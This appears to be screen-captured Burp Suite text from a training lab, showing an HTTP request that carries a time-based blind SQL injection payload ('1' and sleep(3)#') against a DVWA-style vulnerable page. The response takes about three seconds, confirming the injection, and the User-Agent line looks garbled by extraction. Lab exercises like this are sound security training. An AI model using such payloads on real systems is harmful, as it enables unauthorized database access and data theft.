 Request
Raw Params Headers Hex
GET /vulnerabilities/sqli/?id=1%27+and+sleep%283%29%23&Submit=Submit HTTP/1.1
Host: 124.250.31.122:60080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW 1' and sleep(3)# o/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://124.250.31.122:60080/vulnerabilities/sqli/?id=12&Submit=Submit
Cookie: td_cookie=1498322767; td_cookie=1493383200; td_cookie=689663590;
Hm_lvt_c12f88b5c1cd041a732dea597a5ec94c=1533040324; bdshare_firstime=1533040324738;
PHPSESSID=9ssi6o40ctmc3s6avo37s4gnv5; security=low;
session=eyJ1c2VybmFtZSI6InRhbHNlYyJ9.DmQiHg.zLgTFGn-FsMWDb7ff3Ux1Kxg2M0;
Hm_lpvt_c12f88b5c1cd041a732dea597a5ec94c=1535289460
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
href="../../logout.php">登出平台</a></li>
</ul>
</div>
</div>
<div id="main_body">
<div class="body_padded">
<h1>漏洞名称: SQL注入</h1>
<div class="vulnerable_code_area">
<form action="#" method="GET">
<p>
请输入用户ID:
<input type="text" size="15" name="id">
<input type="submit" name="Submit" value="Submit">
</p>
</form>
</div>
<!--h2>More Information</h2>
<ul>
<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html"
target="_blank">http://www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
<li><a href="https://en.wikipedia.org/wiki/SQL_injection"
target="_blank">https://en.wikipedia.org/wiki/SQL_injection</a></li>
<li><a href="http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/"
target="_blank">http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/</a></li>
? < + > Type a search term 0 matches
5,261 bytes | 3,020 millis